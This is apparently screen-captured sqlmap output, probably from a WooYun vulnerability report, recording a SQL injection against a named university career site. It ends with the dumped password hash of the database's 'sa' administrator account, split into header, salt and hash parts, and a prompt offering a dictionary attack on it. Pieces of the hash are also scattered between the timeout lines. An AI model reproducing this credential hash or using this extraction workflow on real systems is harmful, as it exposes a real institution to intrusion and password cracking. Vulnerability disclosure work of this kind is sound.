 sqlmap
[19:41:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
5b9ffb0
[19:43:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
b93d1dc02d3db57b47ba
[19:46:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
5f4eb27000574a653e5d
[19:48:33] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
5c9817ae4494ec24
[19:50:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
fe
[19:51:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
14a3ff3a7
[19:52:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
8c4c6a
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] sa [1]:
password hash: 0x010044503c645b9ffb0b93d1dc02d3db57b47ba5f4eb27000574a653e5d
5c9817ae4494ec24fe14a3ff3a78c4c6a
header: 0x0100
salt: 44503c64
mixedcase: 5b9ffb0b93d1dc02d3db57b47ba5f4eb27000574
uppercase: a653e5d5c9817ae4494ec24fe14a3ff3a78c4c6a
[19:58:31] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\career.ruc.edu.cn'
[*] shutting down at 19:58:31
C:\Python27\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org